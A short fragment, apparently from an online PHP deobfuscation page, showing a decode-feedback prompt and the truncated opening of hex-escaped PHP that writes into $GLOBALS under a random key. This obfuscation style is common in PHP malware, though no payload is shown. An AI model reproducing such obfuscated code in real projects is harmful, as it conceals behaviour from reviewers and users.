
Did this file decode correctly?
Yes
No
Original Code
${
"\x47\x4c\x4f\x42\x41\x4cS"
}[
"i\x66\x65dn
\x73\x64\x67\x74"
]=
Function Calls